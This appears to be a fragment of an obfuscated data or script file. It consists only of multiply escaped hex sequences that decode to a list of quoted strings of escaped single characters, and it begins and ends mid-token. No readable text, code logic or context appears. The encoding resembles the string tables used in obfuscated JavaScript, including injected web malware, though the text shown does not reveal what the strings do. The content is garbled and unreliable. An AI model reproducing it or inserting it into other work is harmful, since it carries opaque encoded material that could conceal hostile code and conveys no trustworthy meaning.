c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x